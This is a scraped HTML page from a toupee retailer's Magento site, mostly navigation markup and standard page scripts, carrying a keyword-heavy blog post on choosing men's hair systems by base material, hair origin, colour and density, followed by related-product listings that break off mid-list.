                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html">
                            Skin Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">
                            0.03mm Ultra thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">
                            0.04-0.06mm Thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                            0.07-0.15mm Thick skin                        </a>
                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">
                            Lace Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">
                            Full Lace Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">
                            Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">
                            PU Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">
                            Australia Lace With PU Hair Systems                        </a>


                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">
                            Monofilament Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                            Mono &amp; Pu with Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                            Mono with PU Hair Systems                        </a>
                    </div>
                </div>
<!--                <a class="imgUrl" href="javascript:void(0)">-->
                <a class="imgUrl" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">
                    <img class="content-img" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited.jpg">
                </a>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                Hair Systems            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                    Great Discounts on Hairpieces                </a>
            </div>


            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                    Wholesale Hair Systems                </a>
            </div>
            <div class="itemBox clear"></div>

            

            <div class="category-title active">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html"> Skin Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">0.03mm Ultra thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">0.04-0.06mm Thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                    0.07-0.15mm Thick skin                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">Lace Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">Full Lace Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">Lace Front Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">PU Front Hair Systems</a>
                <a href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">Australia Lace With PU Hair Systems</a>
            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">Monofilament Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                    Mono &amp; Pu with Lace Front Hair Systems                </a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                    Mono with PU Hair Systems                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/hair-system-salon-bar-toupeec-work-with.html">
                Salon Bar            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/photos">
                Photos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/videos">
                Videos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/qa">How To</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left fullWidth">
                    <div class="category-title active" style="text-transform: unset;">
                        <a href="https://www.toupee.com/qa">
                            Questions &amp; Answers of Hair Replacement Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/qa?qa=q1">
                            Q1 Hair Loss?                        </a>
                        <a href="https://www.toupee.com/qa?qa=q2">
                            Q2 Choose Hair Replacement                        </a>
                        <a href="https://www.toupee.com/qa?qa=q4">
                            Q4 Suitable hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q6">
                            Q6 Taking an Order                        </a>
                        <a href="https://www.toupee.com/qa?qa=q7">
                            Q7 attach a hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q9">
                            Q9 problem after sale                        </a>
                        <a href="https://www.toupee.com/qa?qa=q10">
                            Q10 maintain a toupee                        </a>
                        <a href="https://www.toupee.com/qa?qa=q12">
                            Q12 how long does it can be use?                        </a>
                    </div>
                    <div class="category-title" style="text-transform: unset;">
                        <a href="https://www.toupee.com/how-to-order">
                            How to >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/how-to-order">
                            How to Order                        </a>
                        <a href="https://www.toupee.com/how-it-works">
                            How it Works                        </a>
                    </div>
                </div>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                How To            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/qa">
                    Questions &amp; Answers                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/qa?qa=q1">
                    Q1 Hair Loss?                </a>
                <a href="https://www.toupee.com/qa?qa=q2">
                    Q2 Choose Hair Replacement                </a>
                <a href="https://www.toupee.com/qa?qa=q4">
                    Q4 Suitable hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q6">
                    Q6 Taking an Order                </a>
                <a href="https://www.toupee.com/qa?qa=q7">
                    Q7 attach a hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q9">
                    Q9 problem after sale                </a>
                <a href="https://www.toupee.com/qa?qa=q10">
                    Q10 maintain a toupee                </a>
                <a href="https://www.toupee.com/qa?qa=q12">
                    Q12 how long does it can be use?                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/how-to-order">
                    How to                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/how-to-order">
                    How to Order                </a>
                <a href="https://www.toupee.com/how-it-works">
                    How it Works                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/blog/post">
                Blog            </a>
        </li>
    </ol>
    </nav>
    <script>
        require([
            "jquery",
        ], function($j){
            $j(".showRight").click(function () {
                $j(this).closest(".nav-primary").addClass("show");
                $j(this).parent().next().addClass("active");
            });
            $j(".hideRight").click(function () {
                $j(".contentBox.active").removeClass("active");
                $j(".nav-primary").removeClass("show");
            });
            $j(".navBtn").click(()=>{
                $j(".header-nav").addClass("active").next().addClass("active");
            });
            $j(".navBg").click(function(){
                $j(this).removeClass("active").prev().removeClass("active");
            });
            $j(".nav-primary .list-content .category-title").hover(function(){
                var curObj = $j(this);
                if (!curObj.hasClass("active")) {
                    curObj.addClass("active").siblings(".category-title").removeClass("active");
                }
            },function(){});
            $j(".nav-primary .list-content .imgUrlChild").hover(function(){
                var curObj = $j(this), curImgUrl = curObj.parent().data("src"), curUrl = "";
                if (curObj.parent().hasClass("category-title")) {
                    curUrl = curObj.attr("href");
                } else {
                    curUrl = curObj.parent().prev().find("a").attr("href");
                }
                curObj.closest(".content-left").siblings("a.imgUrl").attr("href", curUrl).find(".content-img").attr("src", curImgUrl);
            }, function(){});
        });
    </script>
</div>
<div class="navBg"><div class="close"></div></div>

<div id="footerMenu" class="flex justify-around text-center">
    <div class="item toTop">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/to-top2.png" alt="">
        <div class="text">To Top</div>
    </div>
    <div class="item contact" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/phone.png" alt="">
        <div class="text">Contact Toupeec</div>
    </div>
    <div class="item searchItem" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/search.png" alt="">
        <div class="text">Search</div>
    </div>
    <a class="item cart" href="https://www.toupee.com/checkout/cart/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/cart2.png" alt="">
        <div class="text">Shopping Cart</div>
    </a>
<!--    <a class="item" href="--><!--">-->
<!--        <img src="--><!--" alt="">-->
<!--        <div class="text">--><!--</div>-->
<!--    </a>-->
    <div class="item account notLogin">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/account.png" alt="">
        <div class="text">My Account</div>
    </div>
    <div class="contactBox">
        <div class="quit fa fa-close"></div>
        <div class="title">
            FOR SUITABLE ANSWER <br> Ask Our Support Team        </div>
        <a class="boxItem flex justify-center align-center">
            <span>Email:</span>
            <div>
                <div>
                    <input class="email" type="text" value="sales1@toupee.com" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem tel flex justify-center align-center">
            <span>Tel:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>Whatsapp:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>iMessage:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
    </div>
    <div class="copyHint">Copy Complete!</div>
    <div class="accountBox notLogin">
        <div class="quit fa fa-close"></div>
                <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    </div>
</div>
<div id="back-top"></div>
<div class="pageBtnBox">
    <div class="whatsapp"><a target="_blank" href="https://api.whatsapp.com/send?phone=8613165011553&text="></a></div>
    <div class="cart"><a href="https://www.toupee.com/checkout/cart/"></a></div>
    <div class="toTop"></div>
</div>

<script>
    require([
        "jquery",
    ], function($j, fullScreenLoader){
        $j(".searchBtn, #footerMenu .item.searchItem").click(function () {
            $j(".header.links > .search-content").addClass("active");
            $j('#header-search #search').focus();
        });
        $j("#footerMenu .item.contact").click(function(){
            $j("#footerMenu .contactBox").toggleClass("active");
            if ($j("#footerMenu .accountBox").hasClass("active")) {
                $j("#footerMenu .accountBox").removeClass("active");
            }
        });
        $j("#footerMenu .item.account").click(function(){
            let isLoginOrCreate = $j("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}

            if($j("#footerMenu .accountBox").hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                $j("#footerMenu .accountBox").toggleClass("active");
            }

            if ($j("#footerMenu .contactBox").hasClass("active")) {
                $j("#footerMenu .contactBox").removeClass("active");
            }
        });

        $j('.headerBox .account').click(function(){
            if($j(this).hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                window.location.href = 'https://www.toupee.com/customer/account/index/';
            }
        });

        $j(".contactBox .quit, .accountBox .quit").click(function () {
            $j("#footerMenu .contactBox, #footerMenu .accountBox").removeClass("active");
        });
        $j('.false-account>span').click(function () {
            window.location.href='https://www.toupee.com/customer/account/login/';
        });
        $j("#footerMenu .contactBox .copy").click(function () {
            var copyObj = $j(this).siblings("input");
            copyObj.select();
            document.execCommand("Copy");
            showCopyHint();
        });
        function showCopyHint() {
            $j(".copyHint").slideDown();
            setTimeout(function () {
                $j(".copyHint").slideUp();
            }, 1500)
        };
        $j(document).ready(function() {
            var jbackToTop = $j('#back-top');
            jbackToTop.click(function () {
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j("#footerMenu .toTop").click(()=>{
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j(window).scroll(function () {
                if ($j(window).scrollTop() >= 150) {
                    jbackToTop.slideDown();
                }else if ($j(window).scrollTop() < 150) {
                    jbackToTop.slideUp();
                }
            });
            var windowHeight = $j(window).height();
            $j('.page-wrapper').css('min-height',windowHeight);
        });

        if (window.localStorage) {
            var talk_remind_time = parseInt(localStorage.getItem("talk-remind-time"));
            var nowTime = new Date().getTime();
            var judgeRemindTime = 60 * 60 * 24 * 1000;
            if (!talk_remind_time || (nowTime >= (talk_remind_time + judgeRemindTime))){
                $j(".pageBtnBox").show();
            }
        };
        $j(".pageBtnBox .close").click(function () {
            var _this = $j(".pageBtnBox");
            if (window.localStorage) {
                localStorage.setItem("talk-remind-time", new Date().getTime());
            }
            _this.hide();
            return false;
        });

        $j('.pageBtnBox .toTop').click(function () {
            $j("body,html").animate({ scrollTop: 0 }, 200);
        });
        // $j(".pageBtnBox").click(function () {
        //     $j(".zls-sptwndw").addClass("active");
        //     $j(".zsiq_floatmain").click();
        // });
    });
</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.toupee.com/"
                   title="Go&#x20;to&#x20;Home&#x20;Page">Home</a>
                        </li>
                    <li class="item blog">
                            <a href="https://www.toupee.com/blog.html"
                   title="Blog">Blog</a>
                        </li>
                    <li class="item how-to-choose-suitable-toupee-hair-for-men">
                            <strong>How To Choose Suitable Toupee Hair For Men?</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Ysr27ym0vaYgq3wB" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toupee.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toupee.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toupee.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/ajax\/cart_add":["cart"],"wishlist\/ajax\/cart":["cart","wishlist"],"wishlist\/ajax\/add":["wishlist"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toupee.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "2592000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toupee.com\/page_cache\/block\/render\/id\/281\/","handles":["default","mpblog_post_view"],"originalRequest":{"route":"mpblog","controller":"post","action":"view","uri":"\/blog\/post\/how-to-choose-suitable-toupee-hair-for-men.html"},"versionCookieName":"private_content_version"}        }
    }
</script>


<div class="mp-blog-view">
    <div class="mpcss post-view" id="mpblog-list-container">
        <div class="post-list-content">
            
            <h1 class="post-title text-center">How To Choose Suitable Toupee Hair For Men?</h1>
            <div class="post-info text-center">
                                <span>
                    Posted On March 1, 2022 07:09:17                </span>
                                    <span>
<!--                        -->                         by Toupeec                    </span>
                            </div>
            <div class="post-content">
                <p>    If you're confused by the various <a title="human hair system toupee hair for men sale online shop" href="https://www.toupee.com/hair-replacement-systems.html"><em><strong>hair system</strong></em></a> available online shop, read this guide, a step-by-step guide to helping you choose your first <a title="replacement toupee hair for men sale online" href="https://www.toupee.com/"><em><strong>toupee hair</strong></em></a>.</p>
<p>    When you search for <strong>hair replacement for men</strong> online, there are plenty of options. Each has a different foundation. And you just need to figure out four basic types of base materials, they are Full lace base <strong>toupee for men</strong>, skin base <strong>hair replacement</strong>, monofilament <strong>men hair,</strong> and silk top <strong>mens human hair wigs</strong>. All the different <strong>hair wigs for men</strong> you see are made of one or a combination of these four basic materials.</p>
<ol>
<li>Full Lace Base <strong>Hairpiece</strong>- there are two kinds of Swiss lace and French lace. Swiss lace is of the best quality, delicate, and fully breathable, but needs to be handled with care. French lace is stronger and more durable than Swiss lace. For lace bottoms <strong>hairstyles for balding men</strong>, we usually use a single knot on the front hairline and a double knot elsewhere, which helps create a natural hairline. If you exercise a lot, the full lace <a title="human hair toupeehairpiece for men sale online" href="https://www.toupee.com/"><em><strong>toupee</strong></em></a> is your best option as it is breathable. Typically, with the right care and maintenance, lace bottom <strong>hair pieces for thinning hair</strong> can last 2-4 months.</li>
<li>Skin Base <strong>Bald Hairstyle For Men</strong>-real <strong>100% human hair</strong> is knotted with V-looped a base like your own skin that blends seamlessly with your skin and feels like the hair is growing straight from the scalp, giving you the most natural look. Compared with full lace h<strong>airpieces for men</strong>, the bottom is not breathable enough.</li>
<li>Monofilament Base <strong>Toupee Wig</strong>–Monofilament bases <strong>hair toupee</strong> is thicker and stronger than lace and skin and will definitely last longer. The monofilament base <strong>haircuts for men with receding hairline</strong> can last more than 6 months. The mono <strong>mens hair pieces</strong> are best for hair with 120%-130% density.</li>
</ol>
<p>    We have 3 main types of hair for you to choose from, they are European hair: European hair extra fine, soft, and silky. The hair has never been chemically treated and the cuticle is still intact. Also the most expensive; Indian Remy and Brazilian Hair: Most of our <strong>mens hair systems</strong> are made from Indian and Brazilian hair, which are soft and delicate and very similar to Caucasian hair. It's also more affordable.</p>
<p>    When it comes to choosing a <strong>men hair color</strong>, make sure it matches the rest of your hair so that the <strong>mens hairpieces</strong> can blend in with your own hair and people won't be able to tell the difference. If you don't have hair at all, you can choose the same hair color as your beard.</p>
<p>    When choosing the right hair density, you need to choose based on your age and current hair thickness. We have 80%-90%，100%-110%，120%-130% of these densities, you can choose according to your own situation.</p>            </div>
        </div>
    </div>

                <div class="mp-clear"></div>
        <script type="text/javascript"
                src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5983d393d9a9b2c9"
                async="async"></script>
        <div id="sharing">
            <div class="share-col-left">
                <div>
                    Posted in Learn from us By support                     <a href="https://www.toupee.com/" style="color: #10396F;font-weight:600;">toupeec</a>
                </div>
                <div>
                    Call or contact Alice via WhatsApp <a style="color: #10396F;font-weight:600;" target="_blank" href="https://api.whatsapp.com/send?phone=19178322608&amp;text=">+19178322608</a>, <br>
                    Or send an email to <a style="color: #10396F;font-weight:600;" href="mailto:sales1@toupee.com">sales1@toupee.com</a>, we look forward to your visit and provide you with the best service!
                </div>
            </div>
            <div class="share-col-right">
                <div class="post-sharing-button">
                    <div class="addthis_inline_share_toolbox"></div>
                    <!--                    <div class="addthis_sharing_toolbox"></div>-->
                </div>
            </div>

            <div class="pages-box flex justify-between">
                <div class="prev-post text-left">
                                        <div class="top font-bold">
                        <a href="https://www.toupee.com/blog/post/the-effect-of-hair-replacement-for-men-on-hair-growth.html">
                            Prev post                        </a>
                    </div>
                    <div class="bottom text-cut">
                        <a href="https://www.toupee.com/blog/post/the-effect-of-hair-replacement-for-men-on-hair-growth.html">
                            The Effect Of Hair Replacement For Men On Hair Growth                        </a>
                    </div>
                                    </div>
                <div class="next-post text-right">
                                        <div class="top font-bold">
                        <a href="https://www.toupee.com/blog/post/why-skin-base-toupee-is-recommended-in-the-first-place.html">
                            Next post                        </a>
                    </div>
                    <div class="bottom text-cut">
                        <a href="https://www.toupee.com/blog/post/why-skin-base-toupee-is-recommended-in-the-first-place.html">
                            For Newbies, Why Skin Base Toupee Is Recommended In The First Place?                        </a>
                    </div>
                                    </div>
            </div>
        </div>
    <!--    if ($authorName && $helper->showAuthorInfo()) :-->
    
    <!--    -->    
        
                                <div class="blog-products">
                <div class="title">
                    <div class="container">
                        More To Love                    </div>
                </div>
                <div class="related-content-container">
                                    <div class="products wrapper grid products-grid products-related">
<!--        -->                    <ol class="products list items product-items">
                                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.toupee.com/fine-mono-with-thin-skin-around-hair-replacement-for-men.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/t/o/toupeec_mens_toupee_fine_mono_with_thin_skin_around_hairpiece_for_men.jpg"
            max-width="400"
            max-height="546"
            alt="Cheap Durable Mens Toupee Fine Mono with PU Hair Systems for Men"/></span>
</span>
                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name line-cut3">
                                <a class="product-item-link"
                                   href="https://www.toupee.com/fine-mono-with-thin-skin-around-hair-replacement-for-men.html">
                                    Cheap Durable Mens Hair Systems Fine Mono with PU Hair Replacement for Men                                </a>
                            </strong>

                            <a href="https://www.toupee.com/fine-mono-with-thin-skin-around-hair-replacement-for-men.html" class="buyNow"></a>
                        </div>
                    </div>
                </li>
                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.toupee.com/french-lace-front-toupee-hair-replacement-system-for-men.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/h/i/high-quality_toupee_for_men_poly_skin_and_french_lace_front.jpg"
            max-width="400"
            max-height="546"
            alt="High Quality Mens Toupee System Poly Skin with Lace Front Hair Replacement For Men"/></span>
</span>
                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name line-cut3">
                                <a class="product-item-link"
                                   href="https://www.toupee.com/french-lace-front-toupee-hair-replacement-system-for-men.html">
                                    High Quality Mens Toupee System Poly Skin with Lace Front Hair Replacement For Men                                </a>
                            </strong>

                            <a href="https://www.toupee.com/french-lace-front-toupee-hair-replacement-system-for-men.html" class="buyNow"></a>
                        </div>
                    </div>
                </li>
                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
